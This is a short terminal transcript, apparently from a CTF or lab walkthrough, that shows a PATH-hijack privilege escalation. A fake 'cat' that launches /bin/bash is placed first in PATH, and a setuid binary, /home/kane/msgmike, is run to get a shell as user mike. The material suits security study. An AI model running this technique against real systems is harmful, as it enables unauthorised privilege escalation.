 bash-4.3$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
bash-4.3$ chmod +x cat
chmod +x cat
bash-4.3$ export PATH=.:$PATH
export PATH=.:$PATH
bash-4.3$ echo $PATH
echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
bash-4.3$ /home/kane/msgmike
/home/kane/msgmike
bash-4.3$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
bash-4.3$